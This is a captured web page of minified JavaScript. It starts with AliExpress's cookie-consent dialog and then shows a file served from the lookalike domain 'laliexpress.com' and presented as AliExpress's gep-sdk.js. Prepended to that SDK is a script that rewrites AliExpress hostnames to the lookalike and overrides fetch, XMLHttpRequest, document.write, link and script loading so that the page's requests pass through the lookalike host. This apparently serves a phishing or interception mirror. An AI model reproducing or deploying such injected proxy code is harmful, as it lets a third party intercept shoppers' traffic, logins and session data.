o=e.i18n,t=e.closeFunc,i=e.config,n=Object(y.useState)({analytics:!1,personalization:!1,marketing:!1,social:!1}),a=n[0],c=n[1],l=function(e){var o,t=((o={})[e]=!a[e],o);c(x()({},a,t))};return Object(y.useEffect)((function(){J({exp_type:H})}),[]),b.a.createElement("div",{className:ae.a.mask},b.a.createElement("section",{className:O()(ae.a.content,ae.a.dialog)},b.a.createElement("div",{className:ae.a.wrap,id:"__gdpr_v1","data-spm":"gdpr_v2"},b.a.createElement("h3",{className:ae.a.title},o.cookie_weak_second_title),b.a.createElement("section",{className:ae.a.maxwrap},b.a.createElement("div",{className:ae.a.gcontent},b.a.createElement("div",{className:ae.a.text,dangerouslySetInnerHTML:{__html:o.Cookie_Preferences_Setting_url_content2025}})),b.a.createElement("div",{className:ae.a.gcontent},b.a.createElement("p",{className:ae.a.p},o.cookie_second_essential_title),b.a.createElement("div",{className:ae.a.text,dangerouslySetInnerHTML:{__html:o.Essential_Cookies_content2025}}),b.a.createElement(re,{textList:p.essential,i18n:o})),b.a.createElement("div",{className:ae.a.gcontent},b.a.createElement("div",{className:O()(ae.a.switcher,a.analytics?ae.a.switcheron:ae.a.switcheroff),onClick:function(){l("analytics")}},b.a.createElement("span",null," ")),b.a.createElement("p",{className:ae.a.p},o.cookie_second_analytical_title),b.a.createElement("div",{className:ae.a.text,dangerouslySetInnerHTML:{__html:o.Analytical_cookies_content2025}}),b.a.createElement(re,{textList:p.analytical,i18n:o})),b.a.createElement("div",{className:ae.a.gcontent},b.a.createElement("div",{className:O()(ae.a.switcher,a.personalization?ae.a.switcheron:ae.a.switcheroff),onClick:function(){l("personalization")}},b.a.createElement("span",null," ")),b.a.createElement("p",{className:ae.a.p},o.cookie_second_personalization_title),b.a.createElement("div",{className:ae.a.text,dangerouslySetInnerHTML:{__html:o.Personalization_Cookies_content2025}}),b.a.createElement(re,{textList:p.personalization,i18n:o})),b.a.createElement("div",{className:ae.a.gcontent},b.a.createElement("div",{className:O()(ae.a.switcher,a.marketing?ae.a.switcheron:ae.a.switcheroff),onClick:function(){l("marketing")}},b.a.createElement("span",null," ")),b.a.createElement("p",{className:ae.a.p},o.cookie_second_marketing_title),b.a.createElement("div",{className:ae.a.text,dangerouslySetInnerHTML:{__html:o.Marketing_Cookies_content2025}}),b.a.createElement(re,{textList:p.marketing,i18n:o})),b.a.createElement("div",{className:ae.a.gcontent},b.a.createElement("div",{className:O()(ae.a.switcher,a.social?ae.a.switcheron:ae.a.switcheroff),onClick:function(){l("social")}},b.a.createElement("span",null," ")),b.a.createElement("p",{className:ae.a.p},o.cookie_second_social_title),b.a.createElement("div",{className:ae.a.text,dangerouslySetInnerHTML:{__html:o.Social_Networking_Cookies_content2025}}),b.a.createElement(re,{textList:p.social,i18n:o}))),b.a.createElement("div",{className:ae.a.btns},b.a.createElement("button",{className:O()(ae.a.save,g()&&ae.a.sellerSave),onClick:function(){var e=[a.analytics?1:0,a.personalization?1:0,a.marketing?1:0,a.social?1:0],o=-1!==(null==e?void 0:e.indexOf(0))?"1":"2";k("1"===o?(null==i?void 0:i.rejectCookiesFatigue)||90:(null==i?void 0:i.acceptCookiesFatigue)||180),s(o),r(e.join("|")),t(),se(),m(),Q({ae_page_area:H,ae_button_type:"dialog_save",ae_object_value:e.join("")}),X({et:"personalize_save",c2:e.join("|")})}},o.cookie_weak_second_save))),b.a.createElement("span",{className:ae.a.close,onClick:t})))},le=function(e){var o=e.i18n,t=e.config,i=Object(y.useState)(!1),n=i[0],a=i[1],c=Object(y.useState)(!0),l=c[0],p=c[1];Object(y.useEffect)((function(){J({exp_type:"cookie_weak_firstdialog"}),X({et:"dialog_show"})}),[]);var u=g();return b.a.createElement("div",{className:f()&&ae.a.rtl},l&&b.a.createElement("div",{className:ae.a.container,id:"gdpr-new-container","data-spm":"gdpr_v2"},b.a.createElement("div",{className:ae.a.cwrap},null!=t&&t.later?b.a.createElement("div",{className:ae.a.titleBox},b.a.createElement("h3",{className:ae.a.ctitle},o.Cookie_preferences),b.a.createElement("span",{className:ae.a.later,onClick:function(){k((null==t?void 0:t.laterFatigue)||90),_(),s("1"),r("0|0|0|0"),p(!1),se(),Q({ae_object_type:"later"}),X({et:"dialog_later"})}},o.later_button)):b.a.createElement("h3",{className:ae.a.centerTitle},o.Cookie_preferences),b.a.createElement("div",{className:ae.a.ccontent,dangerouslySetInnerHTML:{__html:o.Cookie_preferences_pop_url}}),b.a.createElement("div",{className:ae.a.cbtnwrap},null!=t&&t.personalizeCookies?b.a.createElement("button",{className:O()(ae.a.personalize,u&&ae.a.sellerPersonalize),onClick:function(){p(!1),a(!0),Q({ae_object_type:"more_option"}),X({et:"dialog_personalize"})}},o.cookie_weak_first_personalize):null,null!=t&&t.rejectCookies?b.a.createElement("button",{className:O()(ae.a.creject,u&&ae.a.sellerCReject),onClick:function(){k((null==t?void 0:t.rejectCookiesFatigue)||90),m(),s("1"),r("0|0|0|0"),p(!1),se(),Q({ae_object_type:"reject"}),X({et:"dialog_reject"})}},o.cookie_weak_first_reject):null,null!=t&&t.acceptCookies?b.a.createElement("button",{className:O()(ae.a.caccept,u&&ae.a.sellerCAccept),onClick:function(){k((null==t?void 0:t.acceptCookiesFatigue)||180),m(),s("2"),r("1|1|1|1"),p(!1),se(),Q({ae_object_type:"accept"}),X({et:"dialog_accept"})}},o.cookie_weak_first_accept):null))),n&&b.a.createElement(ce,{i18n:o,closeFunc:function(){a(!1)},config:t}))};function ke(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var e,o,t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.toStringTag||"@@toStringTag";function a(t,i,n,a){var c=i&&i.prototype instanceof r?i:r,l=Object.create(c.prototype);return _e(l,"_invoke",function(t,i,n){var a,r,c,l=0,k=n||[],_=!1,m={p:0,n:0,v:e,a:p,f:p.bind(e,4),d:function(o,t){return a=o,r=0,c=e,m.n=t,s}};function p(t,i){for(r=t,c=i,o=0;!_&&l&&!n&&o<k.length;o++){var n,a=k[o],p=m.p,u=a[2];t>3?(n=u===i)&&(r=a[4]||3,c=a[5]===e?a[3]:a[5],a[4]=3,a[5]=e):a[0]<=p&&((n=t<2&&p<a[1])?(r=0,m.v=i,m.n=a[1]):p<u&&(n=t<3||a[0]>i||i>u)&&(a[4]=t,a[5]=i,m.n=u,r=0))}if(n||t>1)return s;throw _=!0,i}return function(n,k,u){if(l>1)throw TypeError("Generator is already running");for(_&&1===k&&p(k,u),r=k,c=u;(o=r<2?e:c)||!_;){a||(r?r<3?(r>1&&(m.n=-1),p(r,c)):m.n=c:m.v=c);try{if(l=2,a){if(r||(n="next"),o=a[n]){if(!(o=o.call(a,c)))throw TypeError("iterator result is not an object");if(!o.done)return o;c=o.value,r<2&&(r=0)}else 1===r&&(o=a.return)&&o.call(a),r<2&&(c=TypeError("The iterator does not provide a '"+n+"' method"),r=1);a=e}else if((o=(_=m.n<0)?c:t.call(i,m))!==s)break}catch(o){a=e,r=1,c=o}finally{l=1}}return{value:o,done:_}}}(t,n,a),!0),l}var s={};function r(){}function c(){}function l(){}o=Object.getPrototypeOf;var k=[][i]?o(o([][i]())):(_e(o={},i,(function(){return this})),o),_=l.prototype=r.prototype=Object.create(k);function m(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,l):(e.__proto__=l,_e(e,n,"GeneratorFunction")),e.prototype=Object.create(_),e}return c.prototype=l,_e(_,"constructor",l),_e(l,"constructor",c),c.displayName="GeneratorFunction",_e(l,n,"GeneratorFunction"),_e(_),_e(_,n,"Generator"),_e(_,i,(function(){return this})),_e(_,"toString",(function(){return"[object Generator]"})),(ke=function(){return{w:a,m:m}})()}function _e(e,o,t,i){var n=Object.defineProperty;try{n({},"",{})}catch(e){n=0}(_e=function(e,o,t,i){if(o)n?n(e,o,{value:t,enumerable:!i,configurable:!i,writable:!i}):e[o]=t;else{var a=function(o,t){_e(e,o,(function(e){return this._invoke(o,t,e)}))};a("next",0),a("throw",1),a("return",2)}})(e,o,t,i)}function me(){return(me=w()(ke().m((function e(o){var t,i,n;return ke().w((function(e){for(;;)switch(e.n){case 0:return e.n=1,D.a.get("Global");case 1:if(t="voyager-gdpr-2025",!document.getElementById(t)){e.n=2;break}return e.a(2);case 2:return(i=document.createElement("div")).setAttribute("id",t),document.body.appendChild(i),e.n=3,L();case 3:n=e.v,d()?C.a.render(b.a.createElement(ie,{i18n:n,config:o}),document.getElementById(t)):C.a.render(b.a.createElement(le,{i18n:n,config:o}),document.getElementById(t));case 4:return e.a(2)}}),e)})))).apply(this,arguments)}var pe=window.location.hostname,ue=pe.split(".").slice(-2).join("."),de=["_ga",/^_ga_[A-Z0-9_]+$/,/^_gcl_[a-z]{2}$/,"NID","IDE","id","_fbp","fr","oo","datr","sb","c_user","_tt_enable_cookie","_ttp","_tt_sessionId","_tt_cid","_uetsid","_uetvid","MUID","_uete","_pinterest_sess","_pinterest_ct","_pinterest_ct_rt","_pin_unauth","_epik","cto_bundle","criteo_write_test","optout","uid","__rtbh.lid","__rtbh.uid","rtbhouse_cuid","rtbhouse_session_id","rtbhouse_uid","test_cookie","_msg_tuid","_msg_uid","_msg_tsid","_tt_enable_cookie","_tt_sessionId","_msg_opt_out","_msg_referrer","taboola_session_id","t_gid","t_pt_gid","mksession","mkuuid","updatetime","AB_ALG","AB_DATA_TRACK","AB_STG"];function ge(e){var o,t,i,n=[];null===(o=document)||void 0===o||null===(t=o.cookie)||void 0===t||null===(i=t.split(";"))||void 0===i||i.forEach((function(e){var o,t,i=null==e||null===(o=e.split("="))||void 0===o||null===(t=o[0])||void 0===t?void 0:t.trim();de.some((function(e){return e instanceof RegExp?e.test(i):i===e}))&&(!function(e){[pe,ue,"."+pe,"."+ue,""].forEach((function(o){var t=e+"=; max-age=0; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/;";o&&(t+="domain="+o+";"),document.cookie=t}))}(i),n.push(i))})),null!=n&&n.length&&(Q({ae_button_type:"cookie_delete",ae_object_value:null==n?void 0:n.join("|"),ae_object_type:e}),X({et:"banner_cookie_delete",c2:null==n?void 0:n.join("|"),c3:e}))}var he=document.body.getAttribute("data-spm")||"",fe=function(){var e,o={count:(e=i.a.get("aep_usuc_f","ups_c"),!e||isNaN(Number(e))?"0":e),bizCode:"aliexpress",platform:"pc",country:i.a.getRegion()||"US",locale:h()||"en_US",currency:i.a.getCurrency()||"USD",clientAppVersion:"0",appVersionName:""};if(window.URLSearchParams&&window.location.search){var t=new URLSearchParams(window.location.search);t.has("_mock_ip_")&&(o.mockIp=t.get("_mock_ip_"))}return n.a.request({api:"mtop.ae.cookie.render",v:"1.0",data:o,timeout:1e4}).then((function(e){var o;return null!=e&&null!==(o=e.data)&&void 0!==o&&o.inGdpr?null==e?void 0:e.data:null}),(function(){return null}))},ve=function(){return d()?-1!==["createOrder","placeorder","cart","shopcart"].indexOf(he)?new Promise((function(e){setTimeout((function(){e("")}),2e3)})):Promise.resolve():"home"===he||"best"===he?new Promise((function(e){setTimeout((function(){e("")}),1e3)})).then((function(){return new Promise((function(o,t){if(window.__g_event__&&window.__g_event__.length)o(window.__g_event__[0]);else{window.__g_event__=window.__g_event__||[],window.__g_event__.callback=window.__g_event__.callback||[];var i=setTimeout((function(){t("timeout")}),e||2e4);window.__g_event__.callback.push((function(e){o(e),clearTimeout(i)}))}}));var e})):(void 0===e&&(e=1e3),new Promise((function(o){var t,i;"complete"===(null===(t=document)||void 0===t?void 0:t.readyState)||"interactive"===(null===(i=document)||void 0===i?void 0:i.readyState)?setTimeout((function(){o("")}),e):document.addEventListener?document.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){o("")}),e)}),!1):setTimeout((function(){o("")}),e+2e3)})));var e},we=function(){if(window.URLSearchParams&&window.location.search){var e=new URLSearchParams(window.location.search);if(e.has("_mock_time_"))return Number(e.get("_mock_time_"))}return(new Date).getTime()},ye=function(){var e=a();("1"===e||"2"===e)&&we()<(parseInt(c(),10)||0)?"1"===e&&ge("reject_clean"):Promise.all([ve(),fe()]).then((function(e){return e[1]})).then((function(e){if(e){var o=i.a.get("aep_usuc_f","ups_d")||"",t=a();""==o&&("1"===t&&we()<(parseInt(c(),10)||0)&&r("0|0|0|0"),"2"!==t&&"0"!==t||(s(""),l(""))),we()>(parseInt(c(),10)||0)&&(ge("time_expired"),s(""),l(""),r(""),s("1"),r("0|0|0|0"),function(e){me.apply(this,arguments)}(e))}})).catch((function(e){console.error(e)}))};/AliApp\(AE/.test(navigator.userAgent)||ye()},39:function(e,o,t){
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/
!function(){"use strict";var o={}.hasOwnProperty;function t(){for(var e=[],i=0;i<arguments.length;i++){var n=arguments[i];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var s=t.apply(null,n);s&&e.push(s)}}else if("object"===a){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var r in n)o.call(n,r)&&n[r]&&e.push(r)}}}return e.join(" ")}e.exports?(t.default=t,e.exports=t):"function"==typeof define&&"object"==typeof define.amd&&define.amd?define("classnames",[],(function(){return t})):window.classNames=t}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/gep-sdk.js
body_size: 36556
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}(window["webpackJsonp-ae-fe/cosmos-2"]=window["webpackJsonp-ae-fe/cosmos-2"]||[]).push([[23],{1035:function(t,e){},1036:function(t,e,n){"use strict";t.exports=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}},1037:function(t,e,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function c(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(t){r[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var n,a,u=c(t),s=1;s<arguments.length;s++){for(var f in n=Object(arguments[s]))o.call(n,f)&&(u[f]=n[f]);if(r){a=r(n);for(var l=0;l<a.length;l++)i.call(n,a[l])&&(u[a[l]]=n[a[l]])}}return u}},1038:function(t,e,n){"use strict";var r=new RegExp("(%[a-f0-9]{2})|([^%]+?)","gi"),o=new RegExp("(%[a-f0-9]{2})+","gi");function i(t,e){try{return[decodeURIComponent(t.join(""))]}catch(t){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],i(n),i(r))}function c(t){try{return decodeURIComponent(t)}catch(o){for(var e=t.match(r)||[],n=1;n<e.length;n++)e=(t=i(e,n).join("")).match(r)||[];return t}}t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=o.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var r=c(n[0]);r!==n[0]&&(e[n[0]]=r)}n=o.exec(t)}e["%C2"]="�";for(var i=Object.keys(e),a=0;a<i.length;a++){var u=i[a];t=t.replace(new RegExp(u,"g"),e[u])}return t}(t)}}},1039:function(t,e,n){var r=n(214),o=r.JSON||(r.JSON={stringify:JSON.stringify});t.exports=function(t){return o.stringify.apply(o,arguments)}},1040:function(t,e,n){t.exports=n(533)},1041:function(t,e,n){var r=n(317);r(r.S+r.F*!n(197),"Object",{defineProperty:n(215).f})},1042:function(t,e,n){var r=n(1043);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},1043:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},1044:function(t,e,n){t.exports=n(1045)},1045:function(t,e,n){n(1046),t.exports=n(214).Object.assign},1046:function(t,e,n){var r=n(317);r(r.S+r.F,"Object",{assign:n(1047)})},1047:function(t,e,n){"use strict";var r=n(197),o=n(320),i=n(410),c=n(323),a=n(411),u=n(537),s=Object.assign;t.exports=!s||n(271)((function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach((function(t){e[t]=t})),7!=s({},t)[n]||Object.keys(s({},e)).join("")!=r}))?function(t,e){for(var n=a(t),s=arguments.length,f=1,l=i.f,p=c.f;s>f;)for(var d,y=u(arguments[f++]),v=l?o(y).concat(l(y)):o(y),h=v.length,g=0;h>g;)d=v[g++],r&&!p.call(y,d)||(n[d]=y[d]);return n}:s},1048:function(t,e,n){var r=n(243),o=n(1049),i=n(1050);t.exports=function(t){return function(e,n,c){var a,u=r(e),s=o(u.length),f=i(c,s);if(t&&n!=n){for(;s>f;)if((a=u[f++])!=a)return!0}else for(;s>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}}},1049:function(t,e,n){var r=n(406),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},1050:function(t,e,n){var r=n(406),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},1051:function(t,e,n){n(1052),n(1060),n(1061),n(1062),t.exports=n(214).Symbol},1052:function(t,e,n){"use strict";var r=n(196),o=n(216),i=n(197),c=n(317),a=n(539),u=n(1053).KEY,s=n(271),f=n(408),l=n(412),p=n(322),d=n(244),y=n(324),v=n(413),h=n(1054),g=n(1055),m=n(318),b=n(270),_=n(411),w=n(243),k=n(404),S=n(319),E=n(540),O=n(1058),x=n(1059),j=n(410),P=n(215),A=n(320),C=x.f,T=P.f,R=O.f,I=r.Symbol,L=r.JSON,F=L&&L.stringify,D=d("_hidden"),M=d("toPrimitive"),N={}.propertyIsEnumerable,U=f("symbol-registry"),B=f("symbols"),H=f("op-symbols"),q=Object.prototype,$="function"==typeof I&&!!j.f,G=r.QObject,W=!G||!G.prototype||!G.prototype.findChild,z=i&&s((function(){return 7!=E(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=C(q,e);r&&delete q[e],T(t,e,n),r&&t!==q&&T(q,e,r)}:T,Q=function(t){var e=B[t]=E(I.prototype);return e._k=t,e},J=$&&"symbol"==typeof I.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof I},X=function(t,e,n){return t===q&&X(H,e,n),m(t),e=k(e,!0),m(n),o(B,e)?(n.enumerable?(o(t,D)&&t[D][e]&&(t[D][e]=!1),n=E(n,{enumerable:S(0,!1)})):(o(t,D)||T(t,D,S(1,{})),t[D][e]=!0),z(t,e,n)):T(t,e,n)},V=function(t,e){m(t);for(var n,r=h(e=w(e)),o=0,i=r.length;i>o;)X(t,n=r[o++],e[n]);return t},K=function(t){var e=N.call(this,t=k(t,!0));return!(this===q&&o(B,t)&&!o(H,t))&&(!(e||!o(this,t)||!o(B,t)||o(this,D)&&this[D][t])||e)},Y=function(t,e){if(t=w(t),e=k(e,!0),t!==q||!o(B,e)||o(H,e)){var n=C(t,e);return!n||!o(B,e)||o(t,D)&&t[D][e]||(n.enumerable=!0),n}},Z=function(t){for(var e,n=R(w(t)),r=[],i=0;n.length>i;)o(B,e=n[i++])||e==D||e==u||r.push(e);return r},tt=function(t){for(var e,n=t===q,r=R(n?H:w(t)),i=[],c=0;r.length>c;)!o(B,e=r[c++])||n&&!o(q,e)||i.push(B[e]);return i};$||(a((I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===q&&e.call(H,n),o(this,D)&&o(this[D],t)&&(this[D][t]=!1),z(this,t,S(1,n))};return i&&W&&z(q,t,{configurable:!0,set:e}),Q(t)}).prototype,"toString",(function(){return this._k})),x.f=Y,P.f=X,n(541).f=O.f=Z,n(323).f=K,j.f=tt,i&&!n(321)&&a(q,"propertyIsEnumerable",K,!0),y.f=function(t){return Q(d(t))}),c(c.G+c.W+c.F*!$,{Symbol:I});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)d(et[nt++]);for(var rt=A(d.store),ot=0;rt.length>ot;)v(rt[ot++]);c(c.S+c.F*!$,"Symbol",{for:function(t){return o(U,t+="")?U[t]:U[t]=I(t)},keyFor:function(t){if(!J(t))throw TypeError(t+" is not a symbol!");for(var e in U)if(U[e]===t)return e},useSetter:function(){W=!0},useSimple:function(){W=!1}}),c(c.S+c.F*!$,"Object",{create:function(t,e){return void 0===e?E(t):V(E(t),e)},defineProperty:X,defineProperties:V,getOwnPropertyDescriptor:Y,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=s((function(){j.f(1)}));c(c.S+c.F*it,"Object",{getOwnPropertySymbols:function(t){return j.f(_(t))}}),L&&c(c.S+c.F*(!$||s((function(){var t=I();return"[null]"!=F([t])||"{}"!=F({a:t})||"{}"!=F(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(b(e)||void 0!==t)&&!J(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!J(e))return e}),r[1]=e,F.apply(L,r)}}),I.prototype[M]||n(242)(I.prototype,M,I.prototype.valueOf),l(I,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},1053:function(t,e,n){var r=n(322)("meta"),o=n(270),i=n(216),c=n(215).f,a=0,u=Object.isExtensible||function(){return!0},s=!n(271)((function(){return u(Object.preventExtensions({}))})),f=function(t){c(t,r,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!u(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!i(t,r)){if(!u(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return s&&l.NEED&&u(t)&&!i(t,r)&&f(t),t}}},1054:function(t,e,n){var r=n(320),o=n(410),i=n(323);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var c,a=n(t),u=i.f,s=0;a.length>s;)u.call(t,c=a[s++])&&e.push(c);return e}},1055:function(t,e,n){var r=n(538);t.exports=Array.isArray||function(t){return"Array"==r(t)}},1056:function(t,e,n){var r=n(215),o=n(318),i=n(320);t.exports=n(197)?Object.defineProperties:function(t,e){o(t);for(var n,c=i(e),a=c.length,u=0;a>u;)r.f(t,n=c[u++],e[n]);return t}},1057:function(t,e,n){var r=n(196).document;t.exports=r&&r.documentElement},1058:function(t,e,n){var r=n(243),o=n(541).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},1059:function(t,e,n){var r=n(323),o=n(319),i=n(243),c=n(404),a=n(216),u=n(534),s=Object.getOwnPropertyDescriptor;e.f=n(197)?s:function(t,e){if(t=i(t),e=c(e,!0),u)try{return s(t,e)}catch(t){}if(a(t,e))return o(!r.f.call(t,e),t[e])}},1060:function(t,e){},1061:function(t,e,n){n(413)("asyncIterator")},1062:function(t,e,n){n(413)("observable")},1063:function(t,e,n){n(1064),n(1068),t.exports=n(324).f("iterator")},1064:function(t,e,n){"use strict";var r=n(1065)(!0);n(542)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},1065:function(t,e,n){var r=n(406),o=n(405);t.exports=function(t){return function(e,n){var i,c,a=String(o(e)),u=r(n),s=a.length;return u<0||u>=s?t?"":void 0:(i=a.charCodeAt(u))<55296||i>56319||u+1===s||(c=a.charCodeAt(u+1))<56320||c>57343?t?a.charAt(u):i:t?a.slice(u,u+2):c-56320+(i-55296<<10)+65536}}},1066:function(t,e,n){"use strict";var r=n(540),o=n(319),i=n(412),c={};n(242)(c,n(244)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:o(1,n)}),i(t,e+" Iterator")}},1067:function(t,e,n){var r=n(216),o=n(411),i=n(407)("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},1068:function(t,e,n){n(1069);for(var r=n(196),o=n(242),i=n(414),c=n(244)("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<a.length;u++){var s=a[u],f=r[s],l=f&&f.prototype;l&&!l[c]&&o(l,c,s),i[s]=i.Array}},1069:function(t,e,n){"use strict";var r=n(1070),o=n(1071),i=n(414),c=n(243);t.exports=n(542)(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 